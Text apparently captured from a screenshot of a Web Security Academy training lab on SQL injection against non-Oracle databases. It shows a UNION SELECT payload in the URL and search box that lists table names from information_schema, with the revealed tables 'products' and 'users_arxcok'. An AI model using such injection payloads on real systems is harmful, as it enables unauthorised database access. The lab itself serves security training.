 9803566e9f82bffcc3002c002c.web-security-academy.net/filter?category='union select NULL,table_name from information_schema.tables where table_schema='public'-- -
g Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select NULL,table_name from information_schema.tables
where table_schema='public'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
products
users_arxcok